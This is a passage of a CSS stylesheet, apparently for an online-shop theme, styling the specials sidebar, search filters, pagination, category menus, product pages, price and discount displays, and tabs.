  border-radius: 50%;
  min-width: 66px;
  min-height: 66px;
  padding: 0 12px;
  line-height: 62px;
  margin: 0;
  -webkit-transform: translate(-5%, -110%);
  transform: translate(-5%, -110%);
  overflow: hidden;
  pointer-events: none;
}
.side-column > #roy_specials_col .product-item .discount-product:before {
  content: "\F178";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  font-size: 22px;
  color: #f2f2f2;
  position: absolute;
  left: 0;
  top: 0;
  background: #1c1c1c;
  opacity: 0;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > #roy_specials_col .product-item:hover .discount-product {
  opacity: 1;
  box-shadow: 0 4px 18px 0 rgba(0, 0, 0, 0.24);
  -webkit-transform: translate(-25%, -110%);
  transform: translate(-25%, -110%);
}
.side-column > #roy_specials_col .product-item:hover .discount-product:before {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.side-column > #roy_specials_col .product-item .product-image img {
  border-radius: 50%;
}
.side-column > #roy_specials_col .product-miniature .thumbnail-container:hover {
  box-shadow: none;
}
.side-column > #roy_specials_col .product-miniature .product-description {
  background: none;
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc,
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc
  p {
  font-size: 14px;
  font-weight: 500;
}
#custom-text {
  background: #fff;
  border-radius: 2px;
  margin-bottom: 1.5rem;
  padding: 3.125rem;
  text-align: center;
}
#custom-text h3 {
  text-transform: uppercase;
  color: #232323;
  font-size: 1.563rem;
  font-weight: 700;
}
#custom-text p {
  color: #232323;
  font-weight: 400;
  font-size: 1.1em;
}
#custom-text p .dark {
  color: #7a7a7a;
  font-weight: 400;
}
.page-content.page-cms {
  text-align: justify;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
}
#products {
  color: #7a7a7a;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary,
#products .up .btn-tertiary {
  color: #7a7a7a;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
  margin-right: 0;
}
.block-category {
  margin-bottom: 1.5rem;
}
.block-category #category-description p {
  margin-bottom: 0;
}
.block-category .category-cover {
  display: block;
  text-align: left;
  margin-bottom: 20px;
  display: none;
}
.card {
  padding: 2.5em;
  box-shadow: none;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
}
#subcategories {
  padding: 0;
  margin-bottom: 20px;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#subcategories ul li {
  padding: 0 0.375rem;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 20%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#subcategories ul li .sub_cont {
  padding: 6px;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 20px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 0;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li h5 {
  text-align: center;
}
#subcategories ul li .subcategory-name {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-transform: uppercase;
}
#subcategories ul li:hover .subcategory-image a {
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.12);
}
#_mobile_search_filters_clear_all svg {
  width: 24px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  white-space: normal;
  word-break: break-word;
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
}
.products-selection .total-products {
  padding-top: 14px;
}
.products-selection .total-products p {
  vertical-align: middle;
  display: inline-block;
  margin-left: 22px;
}
.products-selection h1 {
  padding-top: 0.625rem;
}
.products-sort-order {
  color: #777;
}
.products-sort-order .select-title {
  display: inline-block;
  border-radius: 4px;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  cursor: pointer;
  padding: 0.75rem 1rem;
  border: 2px solid #f2f2f2;
}
.products-sort-order .select-list {
  display: block;
  font-size: 0.925rem;
  color: #1c1c1c;
  padding: 0.625rem 1.25rem;
}
.products-sort-order .select-list:hover {
  background: #00c293;
  color: #fff;
  text-decoration: none;
}
.products-sort-order .dropdown-menu {
  left: auto;
  width: calc(100% - 30px);
  background: #fff;
  border: none;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  margin: 0;
}
.facet-dropdown {
  padding-left: 0;
  padding-right: 0;
  border: 2px solid #f2f2f2;
  margin-bottom: 8px;
  box-sizing: border-box;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  border: 2px solid #f2f2f2;
  background: #f6f6f6;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  border-radius: 4px;
  cursor: pointer;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 1.25rem;
  font-size: 14px;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
}
.facet-dropdown .dropdown-menu {
  padding: 0;
  margin-top: 3px;
  left: auto;
  width: 100%;
  background: #fff;
  border: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
#search_filters {
  background: #fff;
  border-radius: 4px;
  margin-bottom: 12px;
  padding: 1.75rem 2rem;
  min-height: 6.5rem;
}
#search_filters .ui-slider-horizontal {
  z-index: 10;
}
#search_filters h4 {
  float: left;
  line-height: 50px !important;
}
#search_filters .clear-all-wrapper {
  float: right;
}
#search_filters .js-search-filters-clear-all {
  background: none;
  font-size: 14px;
  padding: 14px;
  margin: 0;
  font-weight: 500;
  color: #1c1c1c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-family: Poppins, sans-serif;
  box-shadow: none;
}
#search_filters .js-search-filters-clear-all span {
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i {
  height: 18px;
  color: #1c1c1c;
}
#search_filters .js-search-filters-clear-all i svg {
  width: 18px;
}
#search_filters .js-search-filters-clear-all i svg * {
  stroke: #1c1c1c !important;
}
#search_filters .js-search-filters-clear-all:hover {
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
#search_filters .custom-radio {
  margin-right: 6px;
}
#search_filters .custom-checkbox input[type="checkbox"] + span {
  margin-top: -1px;
}
#search_filters .color,
#search_filters .custom-checkbox input[type="checkbox"] + span.color {
  width: 1rem;
  height: 1rem;
  margin-right: 9px;
}
#search_filters .facet-label.active .custom-checkbox span.color,
#search_filters .facet-label:hover .custom-checkbox span.color {
  border: none !important;
}
#search_filters .facet-label.active .color:before,
#search_filters
  .facet-label.active
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before,
#search_filters .facet-label:hover .color:before,
#search_filters
  .facet-label:hover
  .custom-checkbox
  input[type="checkbox"]
  + span.color:before {
  box-shadow: 0 0 0 2px #5c5c5c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
#search_filters h4 {
  font-size: 1.25rem;
}
#search_filters .facet {
  clear: both;
  padding-top: 0.625rem;
}
#search_filters .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title {
  color: #1c1c1c;
  text-transform: none !important;
  font-weight: 600;
}
#search_filters .facet .facet-label {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a {
  margin-top: 0;
  color: #1c1c1c;
  display: inline-block;
  font-size: 14px;
}
#search_filters .js-search-filters-clear-all i svg {
  pointer-events: none;
}
#search_filters .facet .facet-label {
  text-align: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 3px 0;
}
body #search_filters .facet .facet-label .custom-checkbox,
body #search_filters .facet .facet-label .radio {
  top: -1px;
  margin-right: 5px;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
}
.pagination > div:first-child {
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 8px 8px 6px;
  margin-bottom: 1.5rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
.pagination .page-list li {
  display: inline;
}
.pagination a {
  font-size: 1.25rem;
  font-weight: 600;
  text-decoration: none;
}
.pagination a:not(.previous):not(.next) {
  margin: 0 4px;
  letter-spacing: 0;
}
.pagination a.next,
.pagination a.previous {
  font-size: 14px;
  padding: 0 8px;
}
.pagination a.previous:hover {
  padding: 0 16px 0 0;
}
.pagination a.next:hover {
  padding: 0 0 0 16px;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.pagination .disabled {
  opacity: 0.4;
}
.pagination .current a {
  color: #00c293;
  text-decoration: none;
}
.pagination .showing {
  color: #bbb;
}
.active_filters {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .active-filter-title:after,
.active_filters .active-filter-title:before {
  display: none;
}
.active_filters ul {
  display: inline;
}
.active_filters .filter-block {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  color: #1c1c1c;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  padding: 0.625rem;
  display: inline-block;
  font-size: 0.8125rem;
}
.active_filters .filter-block .close {
  color: #1c1c1c;
  font-size: 0.9375rem;
  opacity: 1;
  margin-top: 0.25rem;
  margin-left: 0.3125rem;
}
.side-column > .sidebar-block.block-categories .sidebar-content {
  padding: 0.625rem 1.875rem;
}
.side-column > .block-categories .category-sub-menu .category-sub-link {
  font-size: 0.9rem;
  padding: 0.75rem 0;
  display: inline-block;
}
.side-column > .block-categories .category-sub-menu li {
  position: relative;
  padding: 0 !important;
}
.side-column > .block-categories .category-sub-menu li[data-depth="1"] {
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .category-sub-menu li[data-depth="0"] > a {
  font-size: 1.125rem;
  font-weight: 500;
  border-bottom: 2px solid #f2f2f2;
  display: inline-block;
  padding: 1rem 0;
  width: 100%;
}
.side-column
  > .block-categories
  .category-sub-menu
  li.has-children[data-depth="0"]
  > a {
  padding-right: 36px;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:last-child[data-depth="0"]
  > a {
  border-bottom: none;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]) {
  padding-left: 0.3125rem;
}
.side-column
  > .block-categories
  .category-sub-menu
  li:not([data-depth="0"]):not([data-depth="1"]):before {
  content: "-";
  margin-right: 0.3125rem;
}
.side-column > .block-categories .collapse-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
  height: auto;
  cursor: pointer;
  text-align: right;
  line-height: 3rem;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
.side-column > .block-categories .collapse-icons[aria-expanded="true"] .remove {
  display: inline;
}
.side-column > .block-categories .collapse-icons .add:before,
.side-column > .block-categories .collapse-icons .remove:before {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 10px;
  height: 10px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:after,
.side-column > .block-categories .collapse-icons .remove:after {
  content: "";
  position: absolute;
  margin: auto;
  left: 0;
  right: -6px;
  width: 16px;
  height: 10px;
  border-top: 2px solid #f2f2f2;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories .collapse-icons .add:hover:after,
.side-column > .block-categories .collapse-icons .add:hover:before,
.side-column > .block-categories .collapse-icons .remove:hover:after,
.side-column > .block-categories .collapse-icons .remove:hover:before {
  border-color: #00c293;
}
.side-column > .block-categories .collapse-icons .add:before {
  top: 18px;
  border-right: 2px solid #f2f2f2;
  border-bottom: 2px solid #f2f2f2;
}
.side-column > .block-categories .collapse-icons .add:after {
  top: 21px;
}
.side-column > .block-categories .collapse-icons .remove {
  display: none;
}
.side-column > .block-categories .collapse-icons .remove:before {
  top: 22px;
  border-left: 2px solid #424242;
  border-top: 2px solid #424242;
}
.side-column > .block-categories .collapse-icons .remove:after {
  top: 27px;
  border-color: #424242;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows .arrow-right {
  font-size: 1.25rem;
  cursor: pointer;
  margin-left: 2px;
  float: right;
  padding: 0.75rem 0;
}
.side-column > .block-categories .arrows .arrow-down:hover,
.side-column > .block-categories .arrows .arrow-right:hover {
  color: #00c293;
}
.side-column > .block-categories .arrows .arrow-down,
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-right {
  display: none;
}
.side-column > .block-categories .arrows[aria-expanded="true"] .arrow-down {
  display: inline-block;
}
.side-column > .block-categories .category-top-menu {
  margin-bottom: 0;
}
.side-column
  > .block-categories
  .category-sub-menu
  .category-sub-menu
  > li:last-child {
  border-bottom: none;
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul {
  position: relative;
  padding-left: 12px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > .block-categories li[data-depth="0"] .collapse > ul:before {
  position: absolute;
  content: "";
  background: #f2f2f2;
  height: 2px;
  width: 100%;
  top: -2px;
  left: 0;
}
.facets-title {
  color: #232323;
}
.products-selection .filter-button .btn-secondary,
.products-selection .filter-button .btn-tertiary {
  padding: 14px 8px;
}
@media (max-width: 991px) {
  .products-selection .sort-by-row > * {
    width: auto;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  #category #left-column {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -30px;
    margin-right: -30px;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: none;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88) 0.4s;
  }
  #category #left-column #search_filters_wrapper.hidden-sm-down {
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #left-column #search_filter_controls {
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
  }
  #category #left-column #search_filter_controls > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #category #left-column #search_filter_controls > span {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  #category #left-column #search_filter_controls > span button {
    outline: none !important;
    background: #fff;
  }
  #category #left-column #search_filter_controls > span button:active i,
  #category #left-column #search_filter_controls > span button:focus i {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #category #left-column #search_filter_controls > span button span {
    display: none;
  }
  #category #left-column #search_filter_controls > span button i {
    display: block;
    height: 24px;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #left-column #search_filter_controls > span button i svg {
    pointer-events: none;
    width: 24px;
  }
  #category #left-column #search_filter_controls > span button i svg * {
    stroke: #1c1c1c !important;
  }
  #category #left-column #search_filter_controls > button {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
  }
  #category #left-column #search_filter_controls > button svg {
    pointer-events: none;
    width: 28px;
    margin-right: 6px;
  }
  #category #left-column #search_filter_controls > button svg * {
    stroke: #fff !important;
  }
  #category #left-column #search_filter_controls button {
    margin: 0;
    height: 70px;
    padding: 0;
    border: none !important;
    width: 100%;
    border-radius: 0;
  }
  #category #left-column #search_filters {
    margin-bottom: 0;
    box-shadow: none;
    padding: 0 0 90px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f6f6f6;
  }
  #category #left-column #search_filters .facet .title {
    background: none;
    cursor: pointer;
    padding: 23px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .add {
    display: none;
  }
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded="true"]
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #1c1c1c;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    margin-bottom: 0;
    padding: 0;
    display: inline-block;
    width: auto;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    padding: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler i {
    color: #1c1c1c;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    border-top: 1px solid #f6f6f6;
    padding: 10px 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider {
    padding-bottom: 23px;
  }
  #category #left-column #search_filters .facet ul.faceted-slider li {
    border-top: none;
  }
  #category #content-wrapper {
    width: 100%;
    opacity: 1;
    visibility: visible;
    overflow: hidden;
    max-height: 100000px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    transition: all 0.64s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  #category #content-wrapper.hidden-sm-down {
    overflow: hidden;
    opacity: 0.4;
    max-height: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: block !important;
  }
  #category #search_filter_toggler {
    width: 100%;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
    text-align: center;
    margin-bottom: 1rem;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #best-sales #content-wrapper,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #search_filters .facet-dropdown .dropdown-menu {
    position: static;
  }
}
@media (max-width: 575px) {
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product #main > .row > div.col-image {
  padding-right: 6px;
}
#product #main > .row > div.col-image .col-image-inside {
  background: #fff;
  border-radius: 6px;
}
#product #main > .row > div.col-content {
  padding-left: 6px;
}
#product #main > .row > div.col-content .col-content-inside {
  padding: 4rem 4rem 0;
  background: #fff;
  border-radius: 6px;
}
#product #main {
  background: none;
}
#product #main .featured-products {
  padding: 3rem 3rem 0.5rem;
  background: #fff;
}
h1.product-title {
  font-size: 2rem;
  padding-bottom: 0;
  margin-bottom: 1.75rem;
  color: #1c1c1c;
  position: relative;
}
.product-price {
  font-family: Cuprum, sans-serif;
  font-size: 2.25rem;
  line-height: 2.25rem;
  font-weight: 700;
  color: #1c1c1c;
  display: inline-block;
  margin-bottom: 2rem;
}
#product-modal-name {
  color: #1c1c1c;
  text-align: center;
}
.js-productinfo {
  margin: 0;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  height: 0;
}
.product-short-desc {
  margin-bottom: 22px;
}
.product-add-to-cart {
  margin-top: 58px;
  padding-top: 40px;
  position: relative;
}
.product-add-to-cart:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
.quickview .product-add-to-cart:before {
  width: 100%;
  left: 0;
}
.product-add-to-cart .product-minimal-quantity {
  margin: 0;
}
.product-info {
  margin-top: 18px;
  padding: 0 0 40px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-info > div {
  padding-top: 40px;
}
.product-info > div span:not(.tip) {
  display: block;
}
.product-info > div:not(.product-manufacturer) {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.product-info > div.product-manufacturer a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-info > div.product-manufacturer a span {
  padding-left: 0;
}
.product-info label {
  font-size: 0.875rem;
  font-weight: 500;
  color: #c1c1c1;
  margin-bottom: 0;
  vertical-align: sub;
}
.product-info a,
.product-info span {
  display: inline-block;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #1c1c1c;
  letter-spacing: -0.5px;
}
.product-info span {
  line-height: 0.95rem;
}
.product-info a {
  text-decoration: none;
  cursor: pointer;
}
.product-info:before {
  content: "";
  position: absolute;
  height: 2px;
  width: calc(100% + 8rem);
  top: 0;
  left: -4rem;
  background: #f2f2f2;
}
.product-info,
.product-info p {
  font-size: 14px;
  line-height: 24px;
}
.product-info .manufacturer-logo,
.product-info p .manufacturer-logo {
  border: none;
  border-radius: 4px;
  padding: 0;
  margin-right: 10px;
  width: auto;
  height: auto;
  max-height: 50px;
  float: left;
}
.product-info .product-description img,
.product-info p .product-description img {
  max-width: 100%;
  height: auto;
}
.input-color {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 1.25rem;
  width: 1.25rem;
}
.input-color:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-color:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.input-color:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-color:checked + span.white:after {
  box-shadow: inset 0 0 0 8px #f2f2f2;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  left: 0;
  cursor: pointer;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.input-radio:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.input-radio:hover + span:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.input-radio:checked + span {
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.12);
}
.input-radio:checked + span:before {
  box-shadow: inset 0 0 0 6px #fff, 0 0 0 3px #1c1c1c;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.input-radio:checked:hover + span {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.24);
}
.radio-label {
  width: auto;
  min-width: 42px;
  padding: 0 10px;
  height: 42px;
  font-weight: 700;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
}
.radio-label,
.radio-label:before {
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.radio-label:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.product-actions {
  margin-top: 40px;
}
.product-actions .product-variants-item ul {
  display: inline-block;
  margin-bottom: 0;
  padding: 2px 8px 8px 2px;
}
.product-actions .product-variants-item .control-label {
  position: relative;
  width: 100%;
  margin-bottom: 0.375rem;
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item .control-label:before {
  content: "";
  height: 2px;
  width: 0;
  background: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-20%);
  transform: translateY(-20%);
  display: block;
  transition: all 0.88s cubic-bezier(0.36, 0.76, 0, 0.88) 0.22s;
}
.product-actions .product-variants-item.hover .control-label {
  color: #1c1c1c;
  margin-left: 22px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-variants-item.hover .control-label:before {
  background: #1c1c1c;
  left: -22px;
  width: 16px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.product-actions .product-add-to-cart .control-label {
  display: none;
}
.product-actions .add-to-cart,
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  float: left;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-bottom: 0;
}
.product-quantity .qty {
  margin-right: 0;
}
.product-quantity #quantity_wanted {
  height: 3.5rem;
  padding: 0;
  width: 4rem;
  min-width: 4rem;
  font-size: 1.25rem;
  text-align: center;
}
.product-quantity .input-group-btn-vertical {
  width: auto;
  margin: 0 8px;
}
.product-quantity .input-group-btn-vertical .btn {
  background-color: #fff;
  border-color: #fff;
  padding: 0.75rem 0.6875rem;
}
.product-quantity .input-group-btn-vertical .btn:hover {
  background-color: #fff;
}
.product-quantity .input-group-btn-vertical .btn i {
  font-size: 1rem;
  top: 0.1875rem;
  left: 0.1875rem;
  color: #1c1c1c;
}
.product-quantity .btn-touchspin {
  height: 1.438rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-weight: 400;
  font-size: 0.875rem;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  background: #fff;
  border: 0.3125rem solid #f1f1f1;
  text-align: center;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f6f6f6;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(2n) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem solid #f1f1f1;
}
.product-prices {
  margin: 32px 0 1.25rem;
}
.product-prices div.product-price,
.product-prices div.product-price * {
  margin: 0;
}
.product-prices .tax-shipping-delivery-label {
  display: none;
  font-size: 0.8125rem;
  color: #bbb;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
}
.product-prices .tax-shipping-delivery-label .delivery-information:before {
  content: "-";
  padding: 0 2px 0 0;
}
.modal .product-prices {
  margin: 0;
}
.product-discount .regular-price {
  text-decoration: none;
  font-weight: 400;
  margin-right: 0.625rem;
}
.has-discount {
  position: relative;
  width: 100%;
}
.has-discount > div {
  display: inline-block;
}
.has-discount .product-discount {
  display: block;
  font-size: 18px;
  color: #bbb;
  line-height: 20px;
  vertical-align: top;
  margin-top: 1px;
  margin-left: 2px;
}
.has-discount .discount {
  font-family: Cuprum, sans-serif;
  font-size: 16px;
  background: #1c1c1c;
  border-width: 2px;
  border-style: solid;
  color: #f2f2f2;
  padding: 0.25rem 1.75rem;
  font-weight: 600;
  text-transform: uppercase;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has-discount .discount,
.has-discount .discount:before {
  border-radius: 5px;
  display: inline-block;
  position: absolute;
}
.has-discount .discount:before {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  content: "";
  z-index: 0;
  box-shadow: 0 4px 10px 0 #1c1c1c;
  opacity: 0.2;
}
.product-unit-price {
  font-size: 0.8125rem;
  margin-bottom: 0;
}
.tabs {
  background: #fff;
  margin-top: 1.5rem;
  padding: 2rem 3rem;
  border-radius: 6px;
}
.elementor-widget-roy_product_tabs .tab-pane,
.tabs .tab-pane {
